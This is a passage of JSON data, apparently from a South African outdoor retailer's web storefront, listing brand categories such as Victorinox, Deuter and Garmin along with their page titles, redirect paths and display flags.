Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-skechers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: UGG","id":"brands-new-in-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-ugg","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Brands","id":"brands-new-in","name":"New Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Brands: K-Way Performance","id":"brands-our-brands-k-way","name":"K-Way Performance","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way","name":"K-Way Performance"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayperformance","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: K-Way Elements","id":"brands-our-brands-k-way-elements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-elements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwayelements","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"MMXXI","id":"brands-our-brands-k-way-mmxxi","name":"MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-k-way-mmxxi","name":"MMXXI"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kwaymmxxi","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Old Khaki","id":"brands-our-brands-old-khaki","name":"Old Khaki","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-old-khaki","name":"Old Khaki"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-oldkhaki","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Rare Earth","id":"brands-our-brands-rare-earth","name":"Rare Earth","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-rare-earth","name":"Rare Earth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-rareearth","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Kaliber","id":"brands-our-brands-kaliber","name":"Kaliber","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-kaliber","name":"Kaliber"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-kaliber","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Brands: Malkin","id":"brands-our-brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-our-brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"},{"id":"brands-our-brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-malkin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Our Brands","id":"brands-our-brands","name":"Our Brands","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-our-brands","name":"Our Brands"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Exclusive Brands: Deuter","id":"brands-exclusive-to-us-deuter","name":"Deuter","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-deuter","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Fizan","id":"brands-exclusive-to-us-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-fizan","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Jack Wolfskin","id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-jack-wolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-jackwolfskin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Keen","id":"brands-exclusive-to-us-keen","name":"Keen","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-keen","name":"Keen"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-keen","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Midland","id":"brands-exclusive-to-us-midland","name":"Midland","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-midland","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: Storm","id":"brands-exclusive-to-us-storm","name":"Storm","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-storm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Exclusive Brands: XTM","id":"brands-exclusive-to-us-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands-exclusive-to-us","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"},{"id":"brands-exclusive-to-us-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-xtm","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Exclusive To Us","id":"brands-exclusive-to-us","name":"Exclusive To Us","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-exclusive-to-us","name":"Exclusive To Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Most Searched: Stanley","id":"brands-most-searched-stanley","name":"Stanley","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-stanley","name":"Stanley"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-stanley","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Garmin","id":"brands-most-searched-garmin","name":"Garmin","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-garmin","name":"Garmin"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-garmin","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: The North Face","id":"brands-most-searched-the-north-face","name":"The North Face","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-the-north-face","name":"The North Face"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-thenorthface","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Crocs","id":"brands-most-searched-crocs","name":"Crocs","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-crocs","name":"Crocs"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-crocs","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Hoka","id":"brands-most-searched-hoka","name":"Hoka","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most 